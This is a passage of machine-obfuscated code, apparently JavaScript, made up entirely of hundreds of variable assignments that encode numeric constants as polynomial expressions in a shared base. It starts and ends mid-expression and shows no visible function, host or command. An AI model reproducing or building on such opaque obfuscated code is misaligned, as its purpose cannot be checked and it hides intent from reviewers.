KN+g1*KN*KN+KN*KN*KN,SH=g1+ZN*KN+KN*KN+KN*KN*KN,mL=tY+RY*KN+tY*KN*KN+KN*KN*KN,w6=YK+RY*KN+g1*KN*KN,QQ=pz+SN*KN+g1*KN*KN+KN*KN*KN,sD=gF+g1*KN+gF*KN*KN,C6=tY+RY*KN+KN*KN,SQ=RY+RY*KN+pz*KN*KN+KN*KN*KN,wv=RY+ZN*KN+KN*KN,OI=gF+SN*KN+pz*KN*KN,RV=pz+gF*KN+KN*KN+KN*KN*KN,AZ=SN+Nz*KN+tY*KN*KN+KN*KN*KN,IZ=tY+g1*KN+Nz*KN*KN+KN*KN*KN,Vs=g1+KN+g1*KN*KN+KN*KN*KN,L1=RY+Nz*KN+Nz*KN*KN,T6=gF+g1*KN+Nz*KN*KN,D9=pz+ZN*KN+RY*KN*KN,Kz=YK+pz*KN+m6*KN*KN,ZK=Nz+gF*KN+KN*KN,SZ=tY+g1*KN+tY*KN*KN+KN*KN*KN,Y1=YK+Nz*KN+KN*KN,MU=ZN+pz*KN+tY*KN*KN+KN*KN*KN,qR=pz+Nz*KN+pz*KN*KN,qc=g1+RY*KN+Nz*KN*KN+KN*KN*KN,HD=Nz+Nz*KN,QV=m6+KN+g1*KN*KN,s6=Nz+g1*KN+tY*KN*KN,VZ=Nz+Nz*KN+pz*KN*KN+KN*KN*KN,dH=gF+RY*KN+g1*KN*KN+KN*KN*KN,BM=RY+KN+Nz*KN*KN+KN*KN*KN,Tw=m6+KN+tY*KN*KN+KN*KN*KN,lY=SN+gF*KN+gF*KN*KN+KN*KN*KN,Nx=RY+gF*KN+RY*KN*KN+KN*KN*KN,fl=ZN+Nz*KN+KN*KN+KN*KN*KN,gw=g1+g1*KN+gF*KN*KN+KN*KN*KN,ML=YK+pz*KN+ZN*KN*KN+KN*KN*KN,vK=gF+Nz*KN+KN*KN,AD=gF+tY*KN+gF*KN*KN,Pw=ZN+g1*KN+KN*KN+KN*KN*KN,Gf=g1+g1*KN+tY*KN*KN+KN*KN*KN,xM=ZN+RY*KN+ZN*KN*KN+KN*KN*KN,S1=gF+KN+ZN*KN*KN+KN*KN*KN,sZ=Nz+SN*KN+Nz*KN*KN+KN*KN*KN,cD=g1+tY*KN+pz*KN*KN,DP=ZN+gF*KN+RY*KN*KN,bH=SN+ZN*KN+gF*KN*KN+KN*KN*KN,zH=SN+tY*KN+gF*KN*KN+KN*KN*KN,IL=SN+tY*KN+ZN*KN*KN+KN*KN*KN,Ps=pz+ZN*KN+ZN*KN*KN+KN*KN*KN,As=m6+ZN*KN+KN*KN+KN*KN*KN,hx=m6+SN*KN+KN*KN+KN*KN*KN,U7=m6+SN*KN+Nz*KN*KN+KN*KN*KN,k1=gF+gF*KN,XZ=tY+m6*KN+gF*KN*KN+KN*KN*KN,BD=m6+pz*KN,YM=pz+m6*KN+pz*KN*KN+KN*KN*KN,X6=ZN+Nz*KN+pz*KN*KN,mD=tY+g1*KN+g1*KN*KN,Iz=g1+pz*KN,vg=SN+pz*KN+ZN*KN*KN+KN*KN*KN,jv=tY+g1*KN+KN*KN,jD=gF+pz*KN+Nz*KN*KN,BU=tY+tY*KN+Nz*KN*KN,KL=pz+RY*KN+KN*KN+KN*KN*KN,W7=pz+gF*KN+tY*KN*KN+KN*KN*KN,ZB=g1+RY*KN+g1*KN*KN+KN*KN*KN,Vz=SN+pz*KN+KN*KN,sC=Nz+KN+tY*KN*KN+KN*KN*KN,UU=Nz+gF*KN,OZ=pz+m6*KN+tY*KN*KN+KN*KN*KN,U6=pz+SN*KN+KN*KN,nM=m6+SN*KN+tY*KN*KN+KN*KN*KN,b9=pz+RY*KN+g1*KN*KN,QI=gF+gF*KN+tY*KN*KN,GZ=RY+Nz*KN+KN*KN+KN*KN*KN,Ov=Nz+RY*KN+tY*KN*KN,qs=tY+Nz*KN+ZN*KN*KN+KN*KN*KN,Hx=m6+pz*KN+gF*KN*KN+KN*KN*KN,hD=g1+g1*KN+KN*KN+KN*KN*KN,cP=SN+ZN*KN+tY*KN*KN,nE=pz+SN*KN+ZN*KN*KN+KN*KN*KN,Os=RY+g1*KN+RY*KN*KN+KN*KN*KN,tN=g1+g1*KN+tY*KN*KN,tn=RY+KN+pz*KN*KN+KN*KN*KN,IC=RY+tY*KN+gF*KN*KN+KN*KN*KN,VM=SN+SN*KN+tY*KN*KN+KN*KN*KN,Nj=tY+tY*KN,fx=m6+RY*KN+tY*KN*KN+KN*KN*KN,Nl=Nz+Nz*KN+gF*KN*KN+KN*KN*KN,fH=gF+pz*KN+ZN*KN*KN+KN*KN*KN,B9=YK+SN*KN+KN*KN,f6=m6+gF*KN,qd=g1+gF*KN+Nz*KN*KN+KN*KN*KN,Jg=tY+Nz*KN+tY*KN*KN+KN*KN*KN,zN=pz+SN*KN,Px=g1+tY*KN+Nz*KN*KN+KN*KN*KN,YC=ZN+g1*KN+g1*KN*KN+KN*KN*KN,MC=g1+Nz*KN+Nz*KN*KN+KN*KN*KN,QU=ZN+gF*KN,gl=gF+SN*KN+KN*KN+KN*KN*KN,CH=SN+g1*KN+KN*KN+KN*KN*KN,jn=RY+gF*KN+KN*KN+KN*KN*KN,t6=Nz+m6*KN+pz*KN*KN,Rs=SN+tY*KN+m6*KN*KN+KN*KN*KN,jL=pz+g1*KN+KN*KN+KN*KN*KN,Xc=ZN+SN*KN+gF*KN*KN+KN*KN*KN,ng=Nz+pz*KN+tY*KN*KN+KN*KN*KN,Id=m6+KN+Nz*KN*KN+KN*KN*KN,gz=RY+SN*KN+tY*KN*KN,OH=YK+Nz*KN+ZN*KN*KN+KN*KN*KN,Ag=YK+gF*KN+m6*KN*KN+KN*KN*KN,RI=tY+pz*KN+Nz*KN*KN,Oj=Nz+ZN*KN+Nz*KN*KN,P1=g1+RY*KN+KN*KN,km=tY+SN*KN+gF*KN*KN+KN*KN*KN,Ij=pz+Nz*KN+RY*KN*KN,zY=m6+pz*KN+Nz*KN*KN,nR=m6+Nz*KN,cm=pz+pz*KN+ZN*KN*KN+KN*KN*KN,xB=tY+m6*KN+tY*KN*KN+KN*KN*KN,E=g1+SN*KN+Nz*KN*KN,QZ=m6+SN*KN+gF*KN*KN+KN*KN*KN,HN=g1+g1*KN+g1*KN*KN,DD=YK+gF*KN+tY*KN*KN,TC=m6+RY*KN+KN*KN+KN*KN*KN,O1=ZN+RY*KN+KN*KN,wR=tY+g1*KN+tY*KN*KN,ls=RY+SN*KN+pz*KN*KN+KN*KN*KN,RC=gF+Nz*KN+KN*KN+KN*KN*KN,FB=YK+SN*KN+gF*KN*KN+KN*KN*KN,XL=YK+gF*KN+ZN*KN*KN+KN*KN*KN,rE=g1+ZN*KN+tY*KN*KN,Ws=gF+g1*KN+ZN*KN*KN+KN*KN*KN,YE=RY+gF*KN+Nz*KN*KN,wV=RY+m6*KN+tY*KN*KN,qm=SN+ZN*KN+KN*KN+KN*KN*KN,Od=m6+RY*KN+g1*KN*KN+KN*KN*KN,JL=YK+gF*KN+RY*KN*KN+KN*KN*KN,Pn=tY+gF*KN+SN*KN*KN+KN*KN*KN,AV=YK+KN,NM=ZN+g1*KN+ZN*KN*KN+KN*KN*KN,fI=g1+gF*KN+KN*KN,Aw=tY+g1*KN+ZN*KN*KN+KN*KN*KN,bM=g1+tY*KN+KN*KN+KN*KN*KN,rv=RY+tY*KN,YY=tY+RY*KN+RY*KN*KN,YL=tY+RY*KN+RY*KN*KN+KN*KN*KN,lL=Nz+ZN*KN+SN*KN*KN+KN*KN*KN,B7=tY+gF*KN+pz*KN*KN+KN*KN*KN,GM=m6+gF*KN+Nz*KN*KN+KN*KN*KN,zZ=SN+Nz*KN+pz*KN*KN+KN*KN*KN,dC=Nz+Nz*KN+KN*KN+KN*KN*KN,bc=ZN+SN*KN+KN*KN+KN*KN*KN,bR=tY+pz*KN+g1*KN*KN,W6=SN+pz*KN,YZ=g1+KN+ZN*KN*KN+KN*KN*KN,tm=RY+gF*KN+tY*KN*KN+KN*KN*KN,z6=ZN+gF*KN+pz*KN*KN,ld=SN+RY*KN+pz*KN*KN+KN*KN*KN,VV=SN+KN,lC=g1+m6*KN+ZN*KN*KN+KN*KN*KN,jm=YK+g1*KN+KN*KN+KN*KN*KN,Ld=ZN+RY*KN+gF*KN*KN+KN*KN*KN,D1=m6+Nz*KN+RY*KN*KN,dU=ZN+pz*KN,cZ=tY+ZN*KN+tY*KN*KN+KN*KN*KN,EF=m6+KN+SN*KN*KN,Bn=YK+KN+tY*KN*KN+KN*KN*KN,pf=ZN+Nz*KN+pz*KN*KN+KN*KN*KN,PM=g1+SN*KN+KN*KN+KN*KN*KN,ms=Nz+gF*KN+Nz*KN*KN+KN*KN*KN,N=ZN+m6*KN+tY*KN*KN,vB=RY+ZN*KN+m6*KN*KN+KN*KN*KN,J7=pz+g1*KN+Nz*KN*KN+KN*KN*KN,AF=YK+m6*KN,TV=tY+SN*KN+Nz*KN*KN,xL=g1+Nz*KN+tY*KN*KN+KN*KN*KN,Xx=SN+KN+gF*KN*KN+KN*KN*KN,Nc=YK+Nz*KN+m6*KN*KN+KN*KN*KN,ln=RY+Nz*KN+tY*KN*KN+KN*KN*KN,Ux=YK+m6*KN+ZN*KN*KN+KN*KN*KN,mj=RY+tY*KN+tY*KN*KN,KB=m6+SN*KN+ZN*KN*KN+KN*KN*KN,SD=ZN+m6*KN,sn=m6+ZN*KN+RY*KN*KN+KN*KN*KN,Bw=Nz+m6*KN+gF*KN*KN+KN*KN*KN,KK=g1+Nz*KN+gF*KN*KN,L=Nz+KN+Nz*KN*KN,pU=g1+pz*KN+tY*KN*KN,P7=RY+m6*KN+ZN*KN*KN+KN*KN*KN,TN=RY+g1*KN,z9=YK+gF*KN+RY*KN*KN,Hz=tY+m6*KN+Nz*KN*KN,mB=pz+pz*KN+tY*KN*KN+KN*KN*KN,UR=tY+pz*KN+KN*KN,SK=RY+g1*KN+g1*KN*KN,dj=RY+Nz*KN+RY*KN*KN,FQ=gF+tY*KN+tY*KN*KN+KN*KN*KN,lz=m6+m6*KN+ZN*KN*KN+KN*KN*KN,vR=gF+gF*KN+gF*KN*KN,L7=SN+pz*KN+g1*KN*KN+KN*KN*KN,qY=Nz+RY*KN+gF*KN*KN,LV=SN+pz*KN+pz*KN*KN,Mn=YK+Nz*KN+gF*KN*KN+KN*KN*KN,Zn=SN+m6*KN+tY*KN*KN+KN*KN*KN,RP=YK+g1*KN+Nz*KN*KN,cC=gF+KN+SN*KN*KN+KN*KN*KN,E1=tY+KN+g1*KN*KN,bB=m6+g1*KN+tY*KN*KN+KN*KN*KN,LL=SN+Nz*KN+ZN*KN*KN+KN*KN*KN,lE=pz+SN*KN+pz*KN*KN,qw=Nz+tY*KN+ZN*KN*KN+KN*KN*KN,PH=pz+Nz*KN+RY*KN*KN+KN*KN*KN,Pm=YK+gF*KN+tY*KN*KN+KN*KN*KN,N9=m6+g1*KN+RY*KN*KN,hN=SN+tY*KN+g1*KN*KN,c7=ZN+KN+gF*KN*KN+KN*KN*KN,Nd=m6+m6*KN+KN*KN+KN*KN*KN,OL=SN+tY*KN+KN*KN+KN*KN*KN,If=tY+ZN*KN+KN*KN+KN*KN*KN,zg=Nz+pz*KN+RY*KN*KN+KN*KN*KN,wf=pz+tY*KN+RY*KN*KN+KN*KN*KN,Ef=RY+SN*KN+Nz*KN*KN+KN*KN*KN,zn=g1+g1*KN+Nz*KN*KN+KN*KN*KN,BQ=SN+RY*KN+m6*KN*KN+KN*KN*KN,tf=RY+Nz*KN+g1*KN*KN+KN*KN*KN,vc=YK+tY*KN+ZN*KN*KN+KN*KN*KN,Ig=SN+g1*KN+tY*KN*KN+KN*KN*KN,kM=ZN+gF*KN+KN*KN+KN*KN*KN,qH=pz+RY*KN+tY*KN*KN+KN*KN*KN,Rd=pz+gF*KN+pz*KN*KN+KN*KN*KN,w1=YK+Nz*KN,qj=Nz+ZN*KN+g1*KN*KN,ZM=g1+gF*KN+SN*KN*KN+KN*KN*KN,Nn=g1+gF*KN+ZN*KN*KN+KN*KN*KN,fj=YK+ZN*KN+KN*KN,mU=Nz+m6*KN+g1*KN*KN,vL=tY+g1*KN+m6*KN*KN+KN*KN*KN,BC=ZN+tY*KN+gF*KN*KN+KN*KN*KN,ps=Nz+KN+gF*KN*KN+KN*KN*KN,FF=SN+SN*KN+g1*KN*KN,Gz=tY+KN+gF*KN*KN,lg=pz+ZN*KN+RY*KN*KN+KN*KN*KN,Wn=YK+m6*KN+gF*KN*KN+KN*KN*KN,PD=Nz+gF*KN+ZN*KN*KN+KN*KN*KN,vD=SN+Nz*KN+gF*KN*KN,Z9=YK+ZN*KN+tY*KN*KN,pK=YK+g1*KN+g1*KN*KN,Yz=tY+gF*KN,Ms=Nz+tY*KN+tY*KN*KN+KN*KN*KN,BI=tY+Nz*KN+g1*KN*KN,Rx=Nz+pz*KN+g1*KN*KN+KN*KN*KN,FU=Nz+tY*KN+tY*KN*KN,Mx=Nz+pz*KN+Nz*KN*KN+KN*KN*KN,Q=gF+Nz*KN+tY*KN*KN,NL=pz+g1*KN+gF*KN*KN+KN*KN*KN,sH=ZN+gF*KN+ZN*KN*KN+KN*KN*KN,xs=RY+pz*KN+tY*KN*KN+KN*KN*KN,QP=YK+g1*KN+tY*KN*KN,vf=g1+m6*KN+KN*KN+KN*KN*KN,Z=YK+m6*KN+KN*KN+KN*KN*KN,Yv=g1+Nz*KN,DC=YK+Nz*KN+KN*KN+KN*KN*KN,Fz=ZN+m6*KN+Nz*KN*KN,xc=m6+pz*KN+KN*KN+KN*KN*KN,NE=gF+gF*KN+KN*KN,Qw=gF+KN+Nz*KN*KN+KN*KN*KN,m7=m6+SN*KN+m6*KN*KN+KN*KN*KN,jx=ZN+m6*KN+ZN*KN*KN+KN*KN*KN,HE=m6+Nz*KN+gF*KN*KN,sF=YK+RY*KN+tY*KN*KN,TI=m6+Nz*KN+tY*KN*KN,kC=m6+Nz*KN+tY*KN*KN+KN*KN*KN,I1=pz+ZN*KN+Nz*KN*KN,rY=pz+Nz*KN,VQ=m6+tY*KN+KN*KN+KN*KN*KN,mM=gF+m6*KN+g1*KN*KN+KN*KN*KN,rQ=pz+KN+KN*KN+KN*KN*KN,BZ=SN+KN+KN*KN+KN*KN*KN,O9=YK+ZN*KN+ZN*KN*KN+KN*KN*KN,dd=ZN+KN+ZN*KN*KN+KN*KN*KN,qE=gF+g1*KN+pz*KN*KN,zm=YK+g1*KN+gF*KN*KN+KN*KN*KN,H9=m6+tY*KN+pz*KN*KN,WK=YK+RY*KN+KN*KN,BN=m6+KN+KN*KN+KN*KN*KN,Sj=g1+pz*KN+RY*KN*KN,v9=m6+tY*KN+KN*KN,jg=tY+gF*KN+tY*KN*KN+KN*KN*KN,fE=Nz+m6*KN+tY*KN*KN,Am=m6+tY*KN+ZN*KN*KN+KN*KN*KN,D7=g1+KN+pz*KN*KN+KN*KN*KN,mQ=g1+tY*KN+tY*KN*KN+KN*KN*KN,pw=g1+SN*KN+Nz*KN*KN+KN*KN*KN,Hw=YK+tY*KN+KN*KN+KN*KN*KN,dB=SN+RY*KN+gF*KN*KN+KN*KN*KN,HH=YK+pz*KN+tY*KN*KN+KN*KN*KN,MQ=SN+pz*KN+RY*KN*KN+KN*KN*KN,Rz=ZN+ZN*KN+g1*KN*KN,sd=tY+g1*KN+RY*KN*KN+KN*KN*KN,sg=Nz+RY*KN+KN*KN+KN*KN*KN,wM=gF+g1*KN+tY*KN*KN+KN*KN*KN,qD=gF+Nz*KN,zE=YK+m6*KN+g1*KN*KN,TD=g1+tY*KN+g1*KN*KN+g1*KN*KN*KN+pz*KN*KN*KN*KN,lV=SN+Nz*KN+tY*KN*KN,kd=g1+ZN*KN+g1*KN*KN+KN*KN*KN,cn=m6+m6*KN+tY*KN*KN+KN*KN*KN,BL=tY+SN*KN+Nz*KN*KN+KN*KN*KN,fY=ZN+Nz*KN,SF=pz+g1*KN+gF*KN*KN,bn=ZN+g1*KN+tY*KN*KN+KN*KN*KN,sM=tY+gF*KN+KN*KN+KN*KN*KN,Zl=m6+tY*KN+tY*KN*KN+KN*KN*KN,VC=YK+ZN*KN+RY*KN*KN+KN*KN*KN,dM=YK+ZN*KN+gF*KN*KN+KN*KN*KN,jw=Nz+gF*KN+g1*KN*KN+KN*KN*KN,QC=g1+KN+KN*KN+KN*KN*KN,tL=YK+RY*KN+Nz*KN*KN+KN*KN*KN,ZH=YK+g1*KN+pz*KN*KN+KN*KN*KN,lH=ZN+m6*KN+g1*KN*KN+KN*KN*KN,XP=Nz+ZN*KN+KN*KN,O=pz+tY*KN+ZN*KN*KN+KN*KN*KN,x6=ZN+g1*KN+RY*KN*KN,VP=SN+g1*KN,wn=pz+tY*KN+tY*KN*KN+KN*KN*KN,Gd=gF+Nz*KN+pz*KN*KN+KN*KN*KN,XQ=m6+pz*KN+tY*KN*KN+KN*KN*KN,cj=Nz+m6*KN+RY*KN*KN,UF=ZN+SN*KN+gF*KN*KN,wF=ZN+gF*KN+KN*KN,Ix=SN+m6*KN+g1*KN*KN+KN*KN*KN,kf=gF+KN+g1*KN*KN+KN*KN*KN,OM=ZN+KN+tY*KN*KN+KN*KN*KN,s7=gF+RY*KN+pz*KN*KN+KN*KN*KN,PP=gF+g1*KN,cU=Nz+tY*KN+RY*KN*KN,Om=tY+KN+KN*KN+KN*KN*KN,hn=m6+SN*KN+pz*KN*KN+KN*KN*KN,AM=g1+Nz*KN+ZN*KN*KN+KN*KN*KN,hj=SN+Nz*KN+SN*KN*KN,CM=ZN+ZN*KN+tY*KN*KN+KN*KN*KN,gd=tY+tY*KN+gF*KN*KN+KN*KN*KN,V7=gF+gF*KN+gF*KN*KN+KN*KN*KN,pB=gF+ZN*KN+tY*KN*KN+KN*KN*KN,EL=RY+RY*KN+g1*KN*KN+KN*KN*KN,Of=SN+KN+ZN*KN*KN+KN*KN*KN,Pv=m6+gF*KN+gF*KN*KN,fC=gF+tY*KN+gF*KN*KN+KN*KN*KN,LR=pz+gF*KN+gF*KN*KN,Ss=gF+RY*KN+ZN*KN*KN+KN*KN*KN,Qf=gF+Nz*KN+tY*KN*KN+KN*KN*KN,UB=ZN+tY*KN+g1*KN*KN+KN*KN*KN,sl=pz+g1*KN+m6*KN*KN+KN*KN*KN,vV=g1+tY*KN+gF*KN*KN,HZ=g1+RY*KN+RY*KN*KN+KN*KN*KN,QB=Nz+Nz*KN+tY*KN*KN+KN*KN*KN,WP=m6+SN*KN+gF*KN*KN,JY=RY+ZN*KN+gF*KN*KN,nj=RY+RY*KN+Nz*KN*KN,xl=gF+ZN*KN+m6*KN*KN+KN*KN*KN,W9=tY+Nz*KN+tY*KN*KN,j9=SN+gF*KN+pz*KN*KN,V=gF+KN+g1*KN*KN,N7=g1+tY*KN+pz*KN*KN+KN*KN*KN,qQ=tY+Nz*KN+Nz*KN*KN+KN*KN*KN,rn=m6+gF*KN+ZN*KN*KN+KN*KN*KN,sz=SN+RY*KN+g1*KN*KN,jB=tY+pz*KN+tY*KN*KN+KN*KN*KN,L6=m6+Nz*KN+KN*KN,fD=ZN+Nz*KN+Nz*KN*KN,Fd=ZN+KN+SN*KN*KN+KN*KN*KN,nQ=RY+m6*KN+m6*KN*KN+KN*KN*KN,jK=tY+Nz*KN+gF*KN*KN,Ow=YK+pz*KN+Nz*KN*KN+KN*KN*KN,FC=tY+tY*KN+KN*KN+KN*KN*KN,cH=g1+gF*KN+m6*KN*KN+KN*KN*KN,wd=m6+m6*KN+gF*KN*KN+KN*KN*KN,NP=g1+SN*KN+ZN*KN*KN+KN*KN*KN,Bx=RY+tY*KN+RY*KN*KN+KN*KN*KN,EI=g1+RY*KN+pz*KN*KN,bs=g1+RY*KN+pz*KN*KN+KN*KN*KN,LB=g1+gF*KN+KN*KN+KN*KN*KN,lQ=RY+KN+RY*KN*KN+KN*KN*KN,nI=pz+gF*KN,Zx=SN+g1*KN+ZN*KN*KN+KN*KN*KN,rU=RY+gF*KN+gF*KN*KN+KN*KN*KN,vl=pz+Nz*KN+gF*KN*KN+KN*KN*KN,Wl=m6+m6*KN+Nz*KN*KN+KN*KN*KN,Sx=m6+pz*KN+Nz*KN*KN+KN*KN*KN,mE=Nz+m6*KN+KN*KN,EQ=gF+pz*KN+g1*KN*KN+KN*KN*KN,rC=m6+tY*KN+pz*KN*KN+KN*KN*KN,ZI=m6+tY*KN+g1*KN*KN,CY=tY+pz*KN+tY*KN*KN,RK=m6+gF*KN+RY*KN*KN,LC=g1+Nz*KN+KN*KN+KN*KN*KN,nl=pz+g1*KN+ZN*KN*KN+KN*KN*KN,SB=pz+Nz*KN+g1*KN*KN+KN*KN*KN,In=ZN+gF*KN+gF*KN*KN+KN*KN*KN,gc=YK+Nz*KN+RY*KN*KN+KN*KN*KN,E7=tY+KN+tY*KN*KN+KN*KN*KN,Tc=gF+ZN*KN+KN*KN+KN*KN*KN,pP=YK+Nz*KN+gF*KN*KN,dc=RY+m6*KN+g1*KN*KN+KN*KN*KN,sm=Nz+ZN*KN+Nz*KN*KN+KN*KN*KN,JF=RY+tY*KN+KN*KN,Bm=RY+g1*KN+ZN*KN*KN+KN*KN*KN,R9=tY+KN,jZ=gF+Nz*KN+Nz*KN*KN+KN*KN*KN,mf=pz+m6*KN+Nz*KN*KN+KN*KN*KN,HP=m6+m6*KN+g1*KN*KN,El=SN+gF*KN+KN*KN+KN*KN*KN,Zg=ZN+g1*KN+Nz*KN*KN+KN*KN*KN,hP=m6+m6*KN+KN*KN,MH=RY+RY*KN+ZN*KN*KN+KN*KN*KN,Qz=RY+ZN*KN+tY*KN*KN+KN*KN*KN,B=Nz+ZN*KN+gF*KN*KN,ml=RY+SN*KN+g1*KN*KN+KN*KN*KN,pI=RY+KN+KN*KN+KN*KN*KN,L9=gF+SN*KN+RY*KN*KN,pF=pz+RY*KN+KN*KN,wN=m6+g1*KN,Af=SN+g1*KN+gF*KN*KN+KN*KN*KN,DN=YK+g1*KN,DU=Nz+g1*KN+KN*KN,Xz=gF+tY*KN+Nz*KN*KN,LI=gF+KN+pz*KN*KN,Hj=g1+KN+g1*KN*KN,zw=m6+tY*KN+g1*KN*KN+KN*KN*KN,nw=gF+m6*KN+ZN*KN*KN+KN*KN*KN,DH=g1+KN+RY*KN*KN+KN*KN*KN,hB=pz+RY*KN+gF*KN*KN+KN*KN*KN,ZQ=SN+Nz*KN+KN*KN+KN*KN*KN,bg=tY+gF*KN+gF*KN*KN+KN*KN*KN,gV=YK+RY*KN+pz*KN*KN,lB=g1+Nz*KN+g1*KN*KN+KN*KN*KN,Wc=m6+Nz*KN+ZN*KN*KN+KN*KN*KN,fB=SN+RY*KN+g1*KN*KN+KN*KN*KN,SU=m6+ZN*KN+Nz*KN*KN+KN*KN*KN,WH=RY+ZN*KN+RY*KN*KN+KN*KN*KN,qC=gF+SN*KN+ZN*KN*KN+KN*KN*KN,ZV=RY+pz*KN+RY*KN*KN,fv=ZN+g1*KN+Nz*KN*KN,I=pz+Nz*KN+Nz*KN*KN+ZN*KN*KN*KN+KN*KN*KN*KN,On=RY+KN+g1*KN*KN+KN*KN*KN,EV=gF+pz*KN,Gs=m6+KN+RY*KN*KN+KN*KN*KN,Ac=g1+pz*KN+Nz*KN*KN+KN*KN*KN,UV=SN+Nz*KN,CZ=tY+tY*KN+g1*KN*KN+KN*KN*KN,YR=SN+Nz*KN+KN*KN,md=pz+g1*KN+pz*KN*KN+KN*KN*KN,sx=gF+Nz*KN+ZN*KN*KN+KN*KN*KN,gm=m6+gF*KN+gF*KN*KN+KN*KN*KN,nN=g1+RY*KN+Nz*KN*KN,AC=gF+g1*KN+KN*KN+KN*KN*KN,vz=g1+ZN*KN+gF*KN*KN,Ex=g1+RY*KN+tY*KN*KN+KN*KN*KN,A1=tY+KN+KN*KN,hg=gF+SN*KN+Nz*KN*KN+KN*KN*KN,OU=Nz+ZN*KN+gF*KN*KN+KN*KN*KN,jQ=pz+gF*KN+ZN*KN*KN+KN*KN*KN,Hv=m6+tY*KN+gF*KN*KN,IR=Nz+tY*KN,mI=g1+ZN*KN+Nz*KN*KN,CC=Nz+ZN*KN+ZN*KN*KN+KN*KN*KN,Rm=g1+ZN*KN+ZN*KN*KN+KN*KN*KN,Hc=SN+gF*KN+tY*KN*KN+KN*KN*KN,XF=SN+Nz*KN+g1*KN*KN,kn=Nz+KN+KN*KN+KN*KN*KN,Uw=ZN+SN*KN+Nz*KN*KN+KN*KN*KN,Lg=YK+tY*KN+gF*KN*KN+KN*KN*KN,JZ=g1+tY*KN+RY*KN*KN+KN*KN*KN,RD=Nz+tY*KN+Nz*KN*KN,Xs=gF+m6*KN+Nz*KN*KN+KN*KN*KN,lF=m6+gF*KN+g1*KN*KN,A9=tY+Nz*KN+m6*KN*KN,ER=YK+gF*KN,cL=g1+m6*KN+g1*KN*KN+KN*KN*KN,dP=SN+gF*KN,kx=pz+SN*KN+gF*KN*KN+KN*KN*KN,Kf=SN+RY*KN+ZN*KN*KN+KN*KN*KN,h9=Nz+m6*KN,TH=ZN+gF*KN+m6*KN*KN+KN*KN*KN,l9=Nz+SN*KN,nH=m6+gF*KN+g1*KN*KN+KN*KN*KN,dI=YK+g1*KN+pz*KN*KN,sU=g1+Nz*KN+KN*KN,B1=m6+g1*KN+KN*KN,nd=pz+tY*KN+m6*KN*KN+KN*KN*KN,PB=YK+gF*KN+g1*KN*KN+KN*KN*KN,Ng=g1+KN+gF*KN*KN+KN*KN*KN,HC=m6+KN+gF*KN*KN+KN*KN*KN,bv=YK+m6*KN+tY*KN*KN,AE=SN+ZN*KN+pz*KN*KN,sN=RY+KN+Nz*KN*KN,Us=gF+tY*KN+RY*KN*KN+KN*KN*KN,Uv=m6+RY*KN+g1*KN*KN,I9=Nz+RY*KN,tw=RY+m6*KN+tY*KN*KN+KN*KN*KN,Fn=m6+Nz*KN+pz*KN*KN+KN*KN*KN,tI=g1+ZN*KN+KN*KN,Xd=ZN+Nz*KN+m6*KN*KN+KN*KN*KN,Tv=YK+pz*KN+pz*KN*KN,tU=RY+Nz*KN+gF*KN*KN+KN*KN*KN,Zd=gF+SN*KN+gF*KN*KN+KN*KN*KN,Oc=SN+SN*KN+RY*KN*KN+KN*KN*KN,gR=RY+m6*KN+g1*KN*KN,WB=pz+pz*KN+gF*KN*KN+KN*KN*KN,PZ=g1+Nz*KN+gF*KN*KN+KN*KN*KN,Gv=gF+KN+Nz*KN*KN,QH=Nz+tY*KN+KN*KN+KN*KN*KN,NK=g1+SN*KN,cs=m6+ZN*KN+pz*KN*KN+KN*KN*KN,HB=RY+m6*KN+KN*KN+KN*KN*KN,CL=tY+g1*KN+gF*KN*KN+KN*KN*KN,Sw=RY+SN*KN+gF*KN*KN+KN*KN*KN,AI=g1+SN*KN+RY*KN*KN,Y7=YK+g1*KN+ZN*KN*KN+KN*KN*KN,OE=m6+KN+gF*KN*KN,RF=m6+KN+KN*KN,Dg=m6+g1*KN+RY*KN*KN+KN*KN*KN,GF=g1+gF*KN+pz*KN*KN,mv=tY+ZN*KN+KN*KN,bZ=Nz+ZN*KN+tY*KN*KN+KN*KN*KN,OC=gF+SN*KN+tY*KN*KN+KN*KN*KN,sV=pz+m6*KN+KN*KN,vw=g1+Nz*KN+m6*KN*KN+KN*KN*KN,ZY=pz+SN*KN+g1*KN*KN,Kc=Nz+g1*KN+tY*KN*KN+KN*KN*KN,IF=RY+ZN*KN+g1*KN*KN,qN=RY+gF*KN+ZN*KN*KN+KN*KN*KN,LY=Nz+RY*KN+Nz*KN*KN,JB=RY+g1*KN+pz*KN*KN+KN*KN*KN,qv=YK+tY*KN,RR=YK+gF*KN+KN*KN,dl=m6+m6*KN+g1*KN*KN+KN*KN*KN,V1=pz+g1*KN+g1*KN*KN,dD=gF+Nz*KN+gF*KN*KN,LZ=g1+pz*KN+KN*KN+KN*KN*KN,Jv=Nz+g1*KN+g1*KN*KN,Bv=tY+SN*KN,fd=YK+gF*KN+Nz*KN*KN+KN*KN*KN,zz=g1+m6*KN+Nz*KN*KN,tD=gF+ZN*KN+pz*KN*KN,vU=tY+RY*KN+Nz*KN*KN,Ax=Nz+RY*KN+gF*KN*KN+KN*KN*KN,Ew=Nz+g1*KN+gF*KN*KN+KN*KN*KN,KQ=SN+SN*KN+ZN*KN*KN+KN*KN*KN,Ll=m6+gF*KN+tY*KN*KN+KN*KN*KN,YQ=SN+ZN*KN+ZN*KN*KN+KN*KN*KN,NY=Nz+pz*KN+gF*KN*KN,d7=Nz+m6*KN+ZN*KN*KN+KN*KN*KN,ks=Nz+ZN*KN+KN*KN+KN*KN*KN,zl=gF+RY*KN+tY*KN*KN+KN*KN*KN,nV=g1+KN+Nz*KN*KN,RE=ZN+g1*KN+KN*KN,Cn=g1+ZN*KN+Nz*KN*KN+KN*KN*KN,QN=m6+g1*KN+g1*KN*KN,cQ=tY+RY*KN+g1*KN*KN+KN*KN*KN,qg=YK+pz*KN+KN*KN+KN*KN*KN,FD=m6+m6*KN+gF*KN*KN,YI=tY+m6*KN+g1*KN*KN,MY=pz+g1*KN+KN*KN,g7=ZN+gF*KN+tY*KN*KN+KN*KN*KN,YH=ZN+m6*KN+gF*KN*KN+KN*KN*KN,FR=g1+tY*KN+Nz*KN*KN,Pz=YK+g1*KN+KN*KN,fg=m6+gF*KN+m6*KN*KN+KN*KN*KN,KC=g1+pz*KN+RY*KN*KN+KN*KN*KN,Nm=gF+m6*KN+tY*KN*KN+KN*KN*KN,Yx=SN+pz*KN+KN*KN+KN*KN*KN,js=SN+gF*KN+ZN*KN*KN+KN*KN*KN,HM=ZN+KN+KN*KN+KN*KN*KN,rc=SN+KN+tY*KN*KN+KN*KN*KN,Gm=pz+ZN*KN+tY*KN*KN+KN*KN*KN,Bz=g1+